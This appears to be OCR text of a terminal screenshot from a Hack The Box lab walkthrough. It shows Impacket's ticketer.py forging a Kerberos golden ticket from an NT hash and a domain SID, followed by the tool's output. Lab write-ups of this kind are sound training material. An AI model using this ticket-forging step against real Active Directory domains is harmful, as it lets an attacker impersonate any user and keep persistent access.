 root@ippsec:/usr/share/doc/python3-impacket/examples# python ticketer.py -nthash 819af826bb148e603acb0f33d17632f8 -domain-sid S-1-5-21-3072663084-
364016917-1341370565 -domain htb.local TotallyDoesNotExist
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for htb.local/TotallyDoesNotExist
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in TotallyDoesNotExist.ccache